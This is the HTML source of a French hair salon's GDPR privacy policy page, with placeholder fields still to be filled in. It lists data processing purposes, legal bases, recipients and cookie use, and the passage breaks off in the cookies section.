



<file: politique-confidentialite.html>
<!DOCTYPE html>
<html lang="fr" data-theme="light">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Politique de confidentialité — Nouvel Hair</title>
  <meta name="description" content="Politique de confidentialité du salon Nouvel Hair : données collectées, finalités, durées de conservation et vos droits au titre du RGPD.">
  <!-- ⚠️ DÉMO : noindex temporaire — voir le bloc explicatif dans index.html -->
  <meta name="robots" content="noindex, nofollow">
  <!-- REMPLACER par l'URL définitive du site -->
  <link rel="canonical" href="https://www.nouvel-hair.fr/politique-confidentialite.html">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,300;0,400;0,500;0,600;1,300;1,400;1,500&family=Jost:wght@300;400;500;600&display=swap">
  <link rel="icon" href="assets/favicon/favicon.svg" type="image/svg+xml">
  <link rel="alternate icon" href="assets/favicon/favicon.ico">
  <link rel="stylesheet" href="css/style.css">
</head>

<body class="subpage">

  <a href="#main" class="skip-link">Aller au contenu principal</a>

  <header id="header" class="scrolled" role="banner">
    <div class="container">
      <nav class="nav" aria-label="Navigation principale">

        <!-- Logo -->
        <a href="index.html" class="nav-logo" aria-label="Nouvel Hair — retour à l'accueil">
          <span class="logo-monogram" aria-hidden="true">NH</span>
          <span class="logo-text">
            <strong>Nouvel</strong> Hair
          </span>
        </a>

        <!-- Liens nav (desktop) -->
        <ul class="nav-links" id="nav-links" role="list">
          <li><a href="index.html#about"    class="nav-link">Le salon</a></li>
          <li><a href="index.html#services" class="nav-link">Prestations</a></li>
          <li><a href="index.html#team"     class="nav-link">Équipe</a></li>
          <li><a href="index.html#gallery"  class="nav-link">Galerie</a></li>
          <li><a href="index.html#reviews"  class="nav-link">Avis</a></li>
          <li><a href="index.html#contact"  class="nav-link">Nous trouver</a></li>
        </ul>

        <!-- Actions -->
        <div class="nav-actions">
          <!-- Switcher de thème -->
          <button class="theme-toggle" id="themeToggle" aria-label="Activer le mode sombre" title="Changer de thème">
            <!-- Icône soleil (visible en thème clair) -->
            <svg class="icon-sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
              <circle cx="12" cy="12" r="5"/>
              <line x1="12" y1="1"  x2="12" y2="3"/>
              <line x1="12" y1="21" x2="12" y2="23"/>
              <line x1="4.22" y1="4.22"   x2="5.64"  y2="5.64"/>
              <line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/>
              <line x1="1"  y1="12" x2="3"  y2="12"/>
              <line x1="21" y1="12" x2="23" y2="12"/>
              <line x1="4.22"  y1="19.78" x2="5.64"  y2="18.36"/>
              <line x1="18.36" y1="5.64"  x2="19.78" y2="4.22"/>
            </svg>
            <!-- Icône lune (visible en thème sombre) -->
            <svg class="icon-moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
              <path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/>
            </svg>
          </button>

          <!-- Téléphone -->
          <a href="tel:+33494944947" class="btn btn-ghost btn-tel" aria-label="Appeler le salon au 04 94 94 49 47">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
              <path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07A19.5 19.5 0 013.07 13.4a19.79 19.79 0 01-3.07-8.67A2 2 0 012 2.82h3a2 2 0 012 1.72c.128.96.361 1.903.7 2.81a2 2 0 01-.45 2.11L6.09 10.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45c.907.339 1.85.572 2.81.7A2 2 0 0122 16.92z"/>
            </svg>
            <span>04 94 94 49 47</span>
          </a>

          <!-- CTA RDV -->
          <a href="index.html#contact" class="btn btn-primary">Prendre RDV</a>

          <!-- Burger (mobile) -->
          <button class="burger" id="burger" aria-label="Ouvrir le menu" aria-expanded="false" aria-controls="nav-links">
            <span></span>
            <span></span>
            <span></span>
          </button>
        </div>

      </nav>
    </div>
  </header>

  <!-- Overlay mobile nav -->
  <div class="nav-overlay" id="navOverlay" aria-hidden="true"></div>

  <main id="main" class="legal">
    <div class="container container--narrow">

      <header class="legal-header">
        <p class="section-eyebrow">Protection des données</p>
        <h1 class="legal-title">Politique de confidentialité</h1>
        <p class="legal-updated">
          Dernière mise à jour :
          <strong><span data-dynamic-year="annee-courante">2026</span></strong>
        </p>
      </header>

      <div class="legal-intro">
        <p>
          Nouvel Hair attache de l'importance à la protection de votre vie privée. Cette page
          explique, en termes simples, quelles données sont traitées lorsque vous consultez ce
          site, pourquoi, et quels sont vos droits.
        </p>
        <p>
          Elle est établie conformément au règlement (UE) 2016/679 du 27&nbsp;avril&nbsp;2016
          (RGPD) et à la loi n°&nbsp;78-17 du 6&nbsp;janvier&nbsp;1978 modifiée, dite
          «&nbsp;Informatique et Libertés&nbsp;».
        </p>
        <p class="legal-callout">
          <strong>L'essentiel&nbsp;:</strong> ce site est une simple vitrine. Il n'y a ni compte
          client, ni paiement en ligne, ni newsletter, ni publicité, ni mesure d'audience.
          Aucune donnée n'est vendue ni cédée à des tiers à des fins commerciales.
        </p>
      </div>

      <section class="legal-section">
        <h2><span class="legal-num">1</span>Responsable du traitement</h2>
        <dl class="legal-dl">
          <dt>Responsable</dt><dd>Nouvel Hair — <mark class="todo">à compléter</mark> <span class="hint">(nom du représentant légal)</span></dd>
          <dt>Adresse</dt><dd>Le Solazur, 32 route de Fabregas<br>83500 La Seyne-sur-Mer, France</dd>
          <dt>Téléphone</dt><dd><a href="tel:+33494944947">04 94 94 49 47</a></dd>
          <dt>E-mail</dt><dd><mark class="todo">à compléter</mark></dd>
        </dl>
        <p class="legal-note">
          Compte tenu de sa taille et de la nature de son activité, le salon n'est pas tenu de
          désigner un délégué à la protection des données (DPO).
        </p>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">2</span>Données traitées et bases légales</h2>
        <div class="table-scroll">
          <table class="legal-table">
            <caption class="sr-only">Détail des traitements de données personnelles</caption>
            <thead>
              <tr>
                <th scope="col">Traitement</th>
                <th scope="col">Données</th>
                <th scope="col">Finalité</th>
                <th scope="col">Base légale</th>
                <th scope="col">Conservation</th>
              </tr>
            </thead>
            <tbody>
              <tr>
                <th scope="row">Formulaire de contact</th>
                <td>Nom, téléphone, contenu du message</td>
                <td>Répondre à votre demande et, le cas échéant, convenir d'un rendez-vous</td>
                <td>Mesures précontractuelles prises à votre demande <span class="hint">(art. 6.1.b RGPD)</span></td>
                <td>12 mois à compter du dernier échange</td>
              </tr>
              <tr>
                <th scope="row">Préférence d'affichage</th>
                <td>Choix du thème clair ou sombre, enregistré dans votre navigateur</td>
                <td>Mémoriser votre préférence d'un passage à l'autre</td>
                <td>Exempté de consentement <span class="hint">(service que vous demandez expressément, art. 82 LIL)</span></td>
                <td>Jusqu'à effacement par vos soins</td>
              </tr>
              <tr>
                <th scope="row">Plan d'accès Google Maps</th>
                <td>Adresse IP et données techniques de navigation, transmises à Google</td>
                <td>Afficher la carte de localisation du salon</td>
                <td>Votre consentement <span class="hint">(art. 6.1.a RGPD)</span></td>
                <td>Déterminée par Google</td>
              </tr>
              <tr>
                <th scope="row">Polices de caractères</th>
                <td>Adresse IP, transmise à Google lors du chargement des polices</td>
                <td>Afficher le site avec sa typographie</td>
                <td>Votre consentement <span class="hint">(art. 6.1.a RGPD)</span></td>
                <td>Déterminée par Google</td>
              </tr>
              <tr>
                <th scope="row">Journaux d'hébergement</th>
                <td>Adresse IP, date et heure, page consultée</td>
                <td>Sécurité et bon fonctionnement technique du site</td>
                <td>Intérêt légitime <span class="hint">(art. 6.1.f RGPD)</span></td>
                <td>Durée courte, fixée par l'hébergeur</td>
              </tr>
            </tbody>
          </table>
        </div>
        <p class="legal-note">
          Les champs du formulaire marqués d'un astérisque sont nécessaires pour vous répondre&nbsp;:
          sans eux, nous ne pourrons pas traiter votre demande. Merci de ne pas faire figurer dans
          votre message d'informations sensibles (données de santé, notamment).
        </p>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">3</span>Ce que nous ne faisons pas</h2>
        <ul class="legal-list legal-list--check">
          <li>Aucun outil de mesure d'audience ou statistique (ni Google Analytics, ni équivalent).</li>
          <li>Aucune publicité, aucun cookie publicitaire, aucun reciblage.</li>
          <li>Aucun profilage ni décision automatisée produisant des effets juridiques à votre égard.</li>
          <li>Aucune vente, location ou cession de vos données à des tiers.</li>
          <li>Aucune inscription automatique à une newsletter ou à une liste de diffusion.</li>
        </ul>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">4</span>Destinataires des données</h2>
        <p>Vos données sont accessibles uniquement&nbsp;:</p>
        <ul class="legal-list">
          <li>à la responsable du salon et, si nécessaire pour vous répondre, aux membres de l'équipe&nbsp;;</li>
          <li>à nos sous-traitants techniques, strictement pour les besoins du service&nbsp;:</li>
        </ul>
        <dl class="legal-dl">
          <dt>Hébergement</dt><dd>GitHub, Inc. (États-Unis) — hébergement du site</dd>
          <dt>Cartographie &amp; polices</dt><dd>Google LLC / Google Ireland Ltd — plan d'accès et typographie</dd>
          <dt>Formulaire</dt><dd><mark class="todo">à compléter</mark> <span class="hint">(à renseigner si vous activez un service d'envoi type Formspree ; à supprimer sinon)</span></dd>
        </dl>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">5</span>Transferts hors Union européenne</h2>
        <p>
          GitHub,&nbsp;Inc. et Google&nbsp;LLC sont établis aux États-Unis. Les transferts de
          données vers ces sociétés sont encadrés par la décision d'adéquation de la Commission
          européenne du 10&nbsp;juillet&nbsp;2023 relative au <em>Data Privacy Framework</em>
          UE–États-Unis et, le cas échéant, par des clauses contractuelles types.
        </p>
        <p class="legal-note">
          Ce cadre a été confirmé par le Tribunal de l'Union européenne le 3&nbsp;septembre&nbsp;2025.
          Un pourvoi reste pendant devant la Cour de justice de l'Union européenne&nbsp;; cette
          page sera mise à jour si la situation juridique venait à évoluer.
        </p>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">6</span>Cookies et traceurs</h2>
        <p>
          Un «&nbsp;cookie&nbsp;» ou traceur est une information déposée sur votre appareil lors
          de la visite d'un site. Voici précisément ce que fait ce site.
        </p>
        <h3>Stockage exempté de consentement</h3>
        <p>
          Votre choix de thème (clair ou sombre) est conservé dans le stockage local de votre
          navigateur sous la clé <code>nh-theme</code>. Cette information <strong>ne quitte jamais
          votre appareil</strong>, n'est transmise à personne et sert uniquement à respecter votre
          préférence. À ce titre, elle est dispensée de consentement.
        </p>
        <p>
